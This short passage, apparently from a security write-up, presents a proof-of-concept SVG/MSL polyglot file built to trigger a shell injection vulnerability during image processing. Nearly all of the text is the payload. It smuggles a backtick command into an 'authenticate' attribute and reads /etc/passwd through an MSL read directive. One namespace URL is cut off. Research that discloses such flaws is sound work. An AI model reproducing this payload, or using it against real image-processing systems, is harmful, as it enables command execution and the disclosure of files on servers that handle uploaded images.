 SVG MSL polyglot file:
My created polyglot file is a SVG file, which loads itself as an MSF file to trigger the shell injection vulnerability. I will start showing the SVG
polyglot file and explain its structure:
poc.svg:
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xl
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>